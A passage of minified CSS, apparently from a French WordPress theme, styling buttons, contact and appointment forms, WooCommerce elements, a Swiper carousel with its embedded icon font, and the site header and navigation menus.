li{color:var(--dark-grey)}em,i{font-style:italic}b,strong{font-weight:600}.img,.video{display:block;width:100%}.img img,.img video,.video img,.video video{width:100%}.module-header{max-width:730px;margin:0 auto 32px auto;text-align:center}.module-header h2{margin-bottom:14px}.main-search{margin-bottom:128px}.home-section-1 img{max-width:560px;display:block;margin-right:auto;margin-left:auto}.grecaptcha-badge{visibility:hidden}#je-postule{margin-bottom:0}.mb-0{margin-bottom:0!important}.fonctionnement-cards .card{background-color:#f5f5f5;padding:32px 16px}.fonctionnement-cards .card>div .img{display:none}.fonctionnement-cards .card h3{margin-bottom:16px;margin-top:0!important}@media only screen and (max-width:450px){.page-template-template-services .module-icones .icone_description{display:none!important}}.btn,input.wpcf7-submit,input[type="submit"],input[type="button"],textarea.wpcf7-submit,textarea[type="submit"],textarea[type="button"],.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item a,.woocommerce a.button,.woocommerce button.button,.module.module-alert .wrap_alert .plus a{font-size:.875rem;line-height:1rem;padding:14px 32px;font-family:"Sora",sans-serif;font-weight:700;display:inline-flex;align-items:center;text-align:center;white-space:nowrap;vertical-align:middle;border-radius:3px;text-decoration:none;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out;cursor:pointer}.btn.btn-primary,input.wpcf7-submit,input[type="submit"],input[type="button"],textarea.wpcf7-submit,textarea[type="submit"],textarea[type="button"],.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item a,.woocommerce a.btn-primary.button,.woocommerce a.button.alt,.woocommerce button.btn-primary.button,.woocommerce button.button.alt,.woocommerce .module.module-alert .wrap_alert .plus a.button.alt,.module.module-alert .wrap_alert .plus .woocommerce a.button.alt,.module.module-alert .wrap_alert .plus a.btn-primary{border:1px solid #fff0;background-color:var(--black);color:#fff}.btn.btn-primary:hover,input.wpcf7-submit:hover,input:hover[type="submit"],input:hover[type="button"],textarea.wpcf7-submit:hover,textarea:hover[type="submit"],textarea:hover[type="button"],.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item a:hover,.woocommerce a.btn-primary.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.btn-primary.button:hover,.woocommerce button.button.alt:hover,.module.module-alert .wrap_alert .plus a.btn-primary:hover{background-color:rgb(0 0 0 / .72);transition:background-color .3s ease}.btn.btn-primary:active,input.wpcf7-submit:active,input:active[type="submit"],input:active[type="button"],textarea.wpcf7-submit:active,textarea:active[type="submit"],textarea:active[type="button"],.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item a:active,.woocommerce a.btn-primary.button:active,.woocommerce a.button.alt:active,.woocommerce button.btn-primary.button:active,.woocommerce button.button.alt:active,.module.module-alert .wrap_alert .plus a.btn-primary:active{background-color:var(--primary-dark);font-weight:400}.btn.btn-primary:disabled,input.wpcf7-submit:disabled,input:disabled[type="submit"],input:disabled[type="button"],textarea.wpcf7-submit:disabled,textarea:disabled[type="submit"],textarea:disabled[type="button"],.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item a:disabled,.woocommerce a.btn-primary.button:disabled,.woocommerce a.button.alt:disabled,.woocommerce button.btn-primary.button:disabled,.woocommerce button.button.alt:disabled,.module.module-alert .wrap_alert .plus a.btn-primary:disabled{background-color:var(--light-grey);font-weight:400}.btn.btn-secondary,input.btn-secondary.wpcf7-submit,input.btn-secondary[type="submit"],input.btn-secondary[type="button"],textarea.btn-secondary.wpcf7-submit,textarea.btn-secondary[type="submit"],textarea.btn-secondary[type="button"],.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item a.btn-secondary,.woocommerce a.btn-secondary.button,.woocommerce button.btn-secondary.button,.module.module-alert .wrap_alert .plus a.btn-secondary{border:1px solid var(--black);background-color:#fff0}.btn.btn-secondary:hover,input.btn-secondary.wpcf7-submit:hover,input.btn-secondary:hover[type="submit"],input.btn-secondary:hover[type="button"],textarea.btn-secondary.wpcf7-submit:hover,textarea.btn-secondary:hover[type="submit"],textarea.btn-secondary:hover[type="button"],.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item a.btn-secondary:hover,.woocommerce a.btn-secondary.button:hover,.woocommerce button.btn-secondary.button:hover,.module.module-alert .wrap_alert .plus a.btn-secondary:hover{opacity:.72}.btn.btn-secondary:active,input.btn-secondary.wpcf7-submit:active,input.btn-secondary:active[type="submit"],input.btn-secondary:active[type="button"],textarea.btn-secondary.wpcf7-submit:active,textarea.btn-secondary:active[type="submit"],textarea.btn-secondary:active[type="button"],.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item a.btn-secondary:active,.woocommerce a.btn-secondary.button:active,.woocommerce button.btn-secondary.button:active,.module.module-alert .wrap_alert .plus a.btn-secondary:active{background-color:var(--dark-grey);font-weight:400}.btn.btn-secondary:disabled,input.btn-secondary.wpcf7-submit:disabled,input.btn-secondary:disabled[type="submit"],input.btn-secondary:disabled[type="button"],textarea.btn-secondary.wpcf7-submit:disabled,textarea.btn-secondary:disabled[type="submit"],textarea.btn-secondary:disabled[type="button"],.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item a.btn-secondary:disabled,.woocommerce a.btn-secondary.button:disabled,.woocommerce button.btn-secondary.button:disabled,.module.module-alert .wrap_alert .plus a.btn-secondary:disabled{border-color:var(--light-grey);color:var(--light-grey);font-weight:400}.btn.btn-shadow,input.btn-shadow.wpcf7-submit,input.btn-shadow[type="submit"],input.btn-shadow[type="button"],textarea.btn-shadow.wpcf7-submit,textarea.btn-shadow[type="submit"],textarea.btn-shadow[type="button"],.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item a.btn-shadow,.woocommerce a.btn-shadow.button,.woocommerce button.btn-shadow.button,.module.module-alert .wrap_alert .plus a.btn-shadow{border:1px solid #fff;background-color:#fff0;color:#fff}.btn.btn-shadow:hover,input.btn-shadow.wpcf7-submit:hover,input.btn-shadow:hover[type="submit"],input.btn-shadow:hover[type="button"],textarea.btn-shadow.wpcf7-submit:hover,textarea.btn-shadow:hover[type="submit"],textarea.btn-shadow:hover[type="button"],.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item a.btn-shadow:hover,.woocommerce a.btn-shadow.button:hover,.woocommerce button.btn-shadow.button:hover,.module.module-alert .wrap_alert .plus a.btn-shadow:hover{color:var(--black);background-color:#fff}.btn.btn-small,input.btn-small.wpcf7-submit,input.btn-small[type="submit"],input.btn-small[type="button"],textarea.btn-small.wpcf7-submit,textarea.btn-small[type="submit"],textarea.btn-small[type="button"],.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item a.btn-small,.woocommerce a.btn-small.button,.woocommerce button.btn-small.button,.module.module-alert .wrap_alert .plus a.btn-small{padding:6px 16px 7px 16px}.btn.btn-link,input.btn-link.wpcf7-submit,input.btn-link[type="submit"],input.btn-link[type="button"],textarea.btn-link.wpcf7-submit,textarea.btn-link[type="submit"],textarea.btn-link[type="button"],.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item a.btn-link,.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item .module.module-alert .wrap_alert .plus a,.module.module-alert .wrap_alert .plus .header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item a,.woocommerce a.btn-link.button,.woocommerce button.btn-link.button,.module.module-alert .wrap_alert .plus a{padding:0 0 3px 0;border-top:0;border-left:0;border-right:0;border-radius:0;font-weight:400}.btn.btn-link:hover,input.btn-link.wpcf7-submit:hover,input.btn-link:hover[type="submit"],input.btn-link:hover[type="button"],textarea.btn-link.wpcf7-submit:hover,textarea.btn-link:hover[type="submit"],textarea.btn-link:hover[type="button"],.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item a.btn-link:hover,.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item .module.module-alert .wrap_alert .plus a:hover,.module.module-alert .wrap_alert .plus .header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item a:hover,.woocommerce a.btn-link.button:hover,.woocommerce button.btn-link.button:hover,.module.module-alert .wrap_alert .plus a:hover{background-color:#fff0;color:var(--dark-grey);border-color:var(--dark-grey)}input,textarea{display:block;width:100%;border-radius:3px;background:#fff;border:1px solid var(--light-grey);padding-top:.8125rem;padding-right:1rem;padding-bottom:.8125rem;padding-left:1rem;font-family:"Sora",sans-serif;font-weight:400;color:var(--black)}input.wpcf7-submit,input[type="submit"],input[type="button"],textarea.wpcf7-submit,textarea[type="submit"],textarea[type="button"]{display:inline-block;width:auto;margin-top:calc(1.2625rem + 0.15vw)}@media (min-width:1200px){input.wpcf7-submit,input[type="submit"],input[type="button"],textarea.wpcf7-submit,textarea[type="submit"],textarea[type="button"]{margin-top:1.375rem}}.label,.wpcf7 .wpcf7-form label,.wpcf7 form.wpcf7-form .input-group.radio .title{font-size:14;line-height:1.225rem;margin-bottom:.5rem;display:block;text-align:left;color:var(--dark-grey)}.wpcf7 .wpcf7-form label,.wpcf7 form.wpcf7-form .input-group.radio .title{margin-bottom:.625rem}.wpcf7 .wpcf7-form label .wpcf7-form-control-wrap,.wpcf7 form.wpcf7-form .input-group.radio .title .wpcf7-form-control-wrap{display:block;margin-top:.5rem}.wpcf7 .wpcf7-form .wpcf7-response-output{border-color:var(--success-color);margin:0;padding:.8125rem;margin-top:1.25rem}.wpcf7 .wpcf7-form.invalid .wpcf7-response-output{border-color:var(--warning-color)}form.wpcf7-form .wpcf7-not-valid-tip{font-size:12px;line-height:1.1;padding-top:6px}form.wpcf7-form .row-group{display:grid;grid-template-columns:1fr 1fr;gap:24px;margin-bottom:16px}form.wpcf7-form .row-group>.input-group{margin-bottom:0}@media only screen and (max-width:640px){form.wpcf7-form .row-group{grid-template-columns:1fr}}form.wpcf7-form .input-group{margin-bottom:16px;position:relative}form.wpcf7-form .input-group .wpcf7-not-valid-tip{text-align:left;padding-top:4px}form.wpcf7-form .input-group label,form.wpcf7-form .input-group.radio .title{display:flex;justify-content:space-between;font-size:14px;line-height:1;margin-bottom:9px;position:relative;z-index:100}form.wpcf7-form .input-group label span:not(.wpcf7-list-item-label),form.wpcf7-form .input-group.radio .title span:not(.wpcf7-list-item-label){opacity:.5;font-size:11px;line-height:1.1}form.wpcf7-form select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url("data:image/svg+xml,%3Csvg id='chevron-down-icon' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Crect id='Rectangle_416' data-name='Rectangle 416' width='24' height='24' fill='%23191919' opacity='0'/%3E%3Cpath id='Tracé_124' data-name='Tracé 124' d='M16.59,8.59,12,13.17,7.41,8.59,6,10l6,6,6-6Z' transform='translate(0 0.41)' fill='%23191919' fill-rule='evenodd'/%3E%3C/svg%3E%0A");background-size:16px;background-repeat:no-repeat;background-position:top 50% right 12px}form.wpcf7-form input:not([type="checkbox"]):not([type="radio"]),form.wpcf7-form select,form.wpcf7-form textarea{border:1px solid;border-color:#ebe9e8;border-radius:8px;padding:18px 16px 14px;font-size:16px;line-height:1;font-family:"inter",sans-serif;background-color:#fff}form.wpcf7-form input:not([type="checkbox"]):not([type="radio"]):focus,form.wpcf7-form select:focus,form.wpcf7-form textarea:focus{outline:unset;border-color:var(--primary)}form.wpcf7-form input:not([type="checkbox"]):not([type="radio"]),form.wpcf7-form select{height:54px;width:100%}form.wpcf7-form textarea{width:100%;min-height:180px}form.wpcf7-form .input-group.radio .title{text-align:left}form.wpcf7-form .input-group.radio .wpcf7-radio{display:grid;grid-template-columns:auto auto auto;max-width:max-content;gap:24px;height:100%}@media only screen and (max-width:400px){form.wpcf7-form .input-group.radio .wpcf7-radio{gap:6px}}form.wpcf7-form .input-group.radio .wpcf7-radio .wpcf7-list-item{margin:0;position:relative}form.wpcf7-form .input-group.radio .wpcf7-radio .wpcf7-list-item>label,form.wpcf7-form .input-group.radio .wpcf7-radio .wpcf7-list-item>.title{flex-direction:column}form.wpcf7-form .input-group.radio .wpcf7-radio .wpcf7-list-item.active img{border-radius:3px;outline:2px solid var(--primary);outline-offset:-2px}form.wpcf7-form .input-group.radio .wpcf7-radio .wpcf7-list-item .wpcf7-list-item-label{display:flex;justify-content:center;font-weight:700;font-size:16px;line-height:16.8px;margin-top:8px}@media only screen and (max-width:400px){form.wpcf7-form .input-group.radio .wpcf7-radio .wpcf7-list-item .wpcf7-list-item-label{font-size:14px;line-height:1.1}}@media only screen and (max-width:600px){form.wpcf7-form .input-group.radio .wpcf7-radio .wpcf7-list-item img{height:96px;width:auto}}form.wpcf7-form .input-group.radio .wpcf7-radio .wpcf7-list-item input{position:absolute;z-index:-1;opacity:0}form.wpcf7-form .acceptance-wrapper{display:flex;align-items:flex-start;font-size:12px}form.wpcf7-form .acceptance-wrapper>span:first-child{margin-right:8px;position:relative;top:1px}form.wpcf7-form .acceptance-wrapper>span:first-child .wpcf7-acceptance>span.wpcf7-list-item{margin:0}form.wpcf7-form .acceptance-wrapper label,form.wpcf7-form .acceptance-wrapper .input-group.radio .title,form.wpcf7-form .input-group.radio .acceptance-wrapper .title{font-size:11px;font-weight:400;line-height:14.3px;margin-bottom:unset;position:relative;display:block}form.wpcf7-form .submit-wrapper{margin-top:12px}form.wpcf7-form .submit-wrapper button{border:unset;padding:16px 25px 15px;width:max-content;line-height:14px;font-size:16px;font-family:"Monstserrat",sans-serif;cursor:pointer;display:block;text-align:center}form.wpcf7-form .submit-wrapper button::before,form.wpcf7-form .submit-wrapper button::after{height:56px}form.wpcf7-form .g-recapcha{font-size:11px;text-align:left}form.wpcf7-form a{display:inline-block;color:var(--primary);text-decoration:underline}input[type="checkbox"]{position:relative;cursor:pointer;padding:0;margin:0;appearance:none;height:0;border:unset;outline:0!important;width:16px}input[type="checkbox"]::before{content:"";display:inline-block;width:16px;height:16px;background:#fff;border:1px solid #ddd;border-radius:4px}input[type="checkbox"]:checked::before{background:#000;border-color:#000}input[type="checkbox"]:checked::after{content:"";position:absolute;left:4px;top:8px;background:#fff;width:2px;height:2px;box-shadow:2px 0 0 white,4px 0 0 white,4px -2px 0 white,4px -4px 0 white,4px -6px 0 white,4px -8px 0 #fff;transform:rotate(45deg)}.wrapper-form-modal{position:fixed;height:100vh;width:100vw;z-index:9999999999;top:0;bottom:0;left:0;right:0;place-content:center;-ms-overflow-style:none;scrollbar-width:none;display:none}.wrapper-form-modal.active{display:grid}.wrapper-form-modal::-webkit-scrollbar{display:none}.wrapper-form-modal::before{content:"";background-color:rgb(25 25 25 / .64);height:100%;width:100%;z-index:1;position:absolute}input[type="radio"]{margin:0}.wpcf7-form-control-wrap{display:block;text-align:left}.wpcf7-radio label,.wpcf7-radio form.wpcf7-form .input-group.radio .title,form.wpcf7-form .input-group.radio .wpcf7-radio .title{align-items:center;gap:6px}#rdv-form .form-section{margin-bottom:calc(1.925rem + 8.1vw)}@media (min-width:1200px){#rdv-form .form-section{margin-bottom:8rem}}#rdv-form .form-section:last-child{margin-bottom:calc(1.525rem + 3.3vw)}@media (min-width:1200px){#rdv-form .form-section:last-child{margin-bottom:4rem}}#rdv-form h2{font-size:24px;margin-bottom:32px;font-weight:500}#rdv-form .btn.step,#rdv-form input.step.wpcf7-submit,#rdv-form input.step[type="submit"],#rdv-form input.step[type="button"],#rdv-form textarea.step.wpcf7-submit,#rdv-form textarea.step[type="submit"],#rdv-form textarea.step[type="button"],#rdv-form .header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item a.step,.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item #rdv-form a.step,#rdv-form .woocommerce a.step.button,.woocommerce #rdv-form a.step.button,#rdv-form .woocommerce button.step.button,.woocommerce #rdv-form button.step.button,#rdv-form .module.module-alert .wrap_alert .plus a.step,.module.module-alert .wrap_alert .plus #rdv-form a.step{margin-top:32px;text-decoration:none}#rdv-form .acceptance-wrapper{margin-top:32px}#rdv-form button{display:block;margin-right:auto;margin-left:auto;margin-top:32px}@font-face{font-display:swap;font-family:'swiper-icons';src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-wrapper,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgb(0 0 0 / .5),#fff0)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgb(0 0 0 / .5),#fff0)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgb(0 0 0 / .5),#fff0)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgb(0 0 0 / .5),#fff0)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}body{font-family:"Sora",sans-serif;font-weight:400}body.responsive_menu_open{overflow:hidden}.wrapper{width:90%;max-width:1200px;margin:0 auto}.video{position:relative}.video .actions{position:absolute;top:10px;right:30px}.video .actions button{cursor:pointer;display:inline-block}.video .actions button:not(:last-child){margin-right:10px}.video .play-pause-btn .play-icon{display:none}.video .play-pause-btn .pause-icon{display:block}.video .play-pause-btn.paused .play-icon{display:block}.video .play-pause-btn.paused .pause-icon{display:none}.video .volume-btn .unmute-icon{display:block}.video .volume-btn .mute-icon{display:none}.video .volume-btn.muted .unmute-icon{display:none}.video .volume-btn.muted .mute-icon{display:block}.header{display:block;padding:24px 0;position:sticky;top:0;z-index:1000;font-family:var(--secondary-font);background:#fff;border-bottom:1px solid #f5f5f5}.header .landing-menu-wrapper{display:none}.header .wrapper{display:flex;align-items:center;justify-content:space-between;padding:0 15px;position:relative}.header .wrapper .logo_wrapper{position:relative;z-index:2}.header .wrapper .logo_wrapper a{display:block}.header .wrapper .logo_wrapper a img{display:block;height:calc(1.45rem + 2.4vw);min-height:40px}@media (min-width:1200px){.header .wrapper .logo_wrapper a img{height:3.25rem}}.header .wrapper .menu_btn_burger{display:none;width:40px;height:40px;position:relative;cursor:pointer;z-index:2}.header .wrapper .menu_btn_burger span{height:4px;background:#000;position:absolute;width:70%;left:50%;display:block;opacity:1;transition:all .3s ease}.header .wrapper .menu_btn_burger span.top{top:50%;transform:translate3d(-50%,-12px,0)}.header .wrapper .menu_btn_burger span.middle{top:50%;transform:translate3d(-50%,-50%,0)}.header .wrapper .menu_btn_burger span.bottom{bottom:50%;transform:translate3d(-50%,12px,0)}.header .wrapper .menu_btn_burger.open span.top{transform:translate3d(-50%,-50%,0) rotate(-45deg)}.header .wrapper .menu_btn_burger.open span.middle{opacity:0}.header .wrapper .menu_btn_burger.open span.bottom{transform:translate3d(-50%,50%,0) rotate(45deg)}.header .wrapper .menus_wrapper{display:flex;align-items:center;justify-content:space-between}.header .wrapper .menus_wrapper #buttons_navigation .menu{display:flex;align-items:center;justify-content:center}.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item{margin-left:46px}.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item a{background-color:var(--primary)}.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item a:hover{background-color:var(--black);opacity:1}.header .wrapper .menus_wrapper #primary_navigation .menu{display:flex;align-items:center;justify-content:center}.header .wrapper .menus_wrapper #primary_navigation .menu .menu-item:not(:first-child){margin-left:46px}.header .wrapper .menus_wrapper #primary_navigation .menu .menu-item a{font-weight:700;display:block;font-size:.9375rem}.header .wrapper .menus_wrapper #primary_navigation .menu .menu-item a:hover{color:var(--primary)}.header .wrapper .menus_wrapper #primary_navigation .menu .menu-item.menu-item-has-children{position:relative}.header .wrapper .menus_wrapper #primary_navigation .menu .menu-item.menu-item-has-children.open .custom-sub-menu{display:block}.header .wrapper .menus_wrapper #primary_navigation .menu .menu-item.menu-item-has-children>a{display:flex;align-items:center;gap:10px}.header .wrapper .menus_wrapper #primary_navigation .menu .menu-item.menu-item-has-children>a::after{content:"";background-image:url("data:image/svg+xml,%3Csvg id='chevron-down-icon' xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20'%3E%3Crect id='Rectangle_416' data-name='Rectangle 416' width='20' height='20' fill='%23191919' opacity='0'/%3E%3Cpath id='Tracé_124' data-name='Tracé 124' d='M14.825,8.59,11,12.406,7.175,8.59,6,9.765l5,5,5-5Z' transform='translate(-1 -1.09)' fill='%23191919' fill-rule='evenodd'/%3E%3C/svg%3E%0A");background-size:cover;height:20px;width:20px;background-repeat:no-repeat;background-position:center center}.header .wrapper .menus_wrapper #primary_navigation .menu .menu-item.menu-item-has-children>.custom-sub-menu{display:none;position:absolute;top:calc(100% + 12px);background:#fff;border:1px solid #f5f5f5;width:100%}.header .wrapper .menus_wrapper #primary_navigation .menu .menu-item.menu-item-has-children>.custom-sub-menu>.sub-menu{height:100%;width:100%;width:max-content;padding:24px}.header .wrapper .menus_wrapper #primary_navigation .menu .menu-item.menu-item-has-children>.custom-sub-menu>.sub-menu>li{margin-left:0!important}.header .wrapper .menus_wrapper #primary_navigation .menu .menu-item.menu-item-has-children>.custom-sub-menu>.sub-menu>li.return-link{display:none;align-items:center;justify-content:flex-end;font-size:14px;font-weight:700;line-height:17px;color:#424242;cursor:pointer;z-index:11;margin-bottom:17px}.header .wrapper .menus_wrapper #primary_navigation .menu .menu-item.menu-item-has-children>.custom-sub-menu>.sub-menu>li.return-link::before{content:"";background-image:url("data:image/svg+xml,%3Csvg id='chevron-left-icon' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Crect id='Rectangle_499' data-name='Rectangle 499' width='24' height='24' fill='%23424242' opacity='0'/%3E%3Cpath id='Tracé_155' data-name='Tracé 155' d='M13.293,6.293,7.586,12l5.707,5.707,1.414-1.414L10.414,12l4.293-4.293Z' fill='%23424242'/%3E%3C/svg%3E%0A");height:24px;width:24px;background-repeat:no-repeat;background-size:cover;display:block;margin-right:4px;flex:0 0 24px}.header .wrapper .menus_wrapper #primary_navigation .menu .menu-item.menu-item-has-children>.custom-sub-menu>.sub-menu>li.sub-menu-title{display:none;color:var(--primary);font-size:24px;line-height:29px;font-weight:600;margin-bottom:35px}.header .wrapper .menus_wrapper #primary_navigation .menu .menu-item.menu-item-has-children>.custom-sub-menu>.sub-menu>li{margin-bottom:16px}.header .wrapper .menus_wrapper #primary_navigation .menu .menu-item.menu-item-has-children>.custom-sub-menu>.sub-menu>li>a{font-weight:400}.header .wrapper .menus_wrapper .search-wrapper{margin-left:47px}.header .wrapper .menus_wrapper .search-wrapper.active .search-bar{display:flex}.header .wrapper .menus_wrapper .search-wrapper .search-link{height:32px;width:32px;cursor:pointer}.header .wrapper .menus_wrapper .search-wrapper .search-link svg{pointer-events:none}.header .wrapper .menus_wrapper .search-wrapper .search-bar{display:none;position:absolute;top:calc(100% + 24px);right:0;max-width:555px;width:100%;background-color:var(--primary-dark);align-items:center;padding:18px 16px 19px}.header .wrapper .menus_wrapper .search-wrapper .search-bar form{display:flex;align-items:center;width:100%}.header .wrapper .menus_wrapper .search-wrapper .search-bar form label,.header .wrapper .menus_wrapper .search-wrapper .search-bar form.wpcf7-form .input-group.radio .title{width:100%}.header .wrapper .menus_wrapper .search-wrapper .search-bar form label input[type="search"],.header .wrapper .menus_wrapper .search-wrapper .search-bar form.wpcf7-form .input-group.radio .title input[type="search"]{background-color:var(--primary-dark);color:#fff;border-color:transparent!important;border-bottom:1px solid #fff;width:100%;height:21px}.header .wrapper .menus_wrapper .search-wrapper .search-bar form input[type="submit"]{margin-top:0;margin-left:32px;background-image:url("data:image/svg+xml,%3Csvg id='search-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='24' height='24' viewBox='0 0 24 24'%3E%3Cdefs%3E%3CclipPath id='clip-path'%3E%3Crect id='Rectangle_75' data-name='Rectangle 75' width='24' height='24' fill='%23fff'/%3E%3C/clipPath%3E%3C/defs%3E%3Cg id='Groupe_124' data-name='Groupe 124' clip-path='url(%23clip-path)'%3E%3Cg id='Groupe_123' data-name='Groupe 123'%3E%3Cg id='Groupe_122' data-name='Groupe 122' clip-path='url(%23clip-path)'%3E%3Cg id='Groupe_121' data-name='Groupe 121' opacity='0'%3E%3Cg id='Groupe_120' data-name='Groupe 120'%3E%3Cg id='Groupe_119' data-name='Groupe 119' clip-path='url(%23clip-path)'%3E%3Crect id='Rectangle_72' data-name='Rectangle 72' width='24' height='24' fill='%23fff'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3Cpath id='Tracé_123' data-name='Tracé 123' d='M10,18a7.881,7.881,0,0,0,4.9-1.7l4.4,4.4,1.4-1.4-4.4-4.4A7.881,7.881,0,0,0,18,10a8,8,0,1,0-8,8M10,4a6,6,0,1,1-6,6,6.018,6.018,0,0,1,6-6' transform='translate(0 0)' fill='%23fff'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");width:24px;height:24px;font-size:0;color:#fff0;border:0;position:relative;background-size:24px;background-repeat:no-repeat;background-position:center;background-color:var(--primary-dark);padding:0;flex:0 0 24px}.header .wrapper 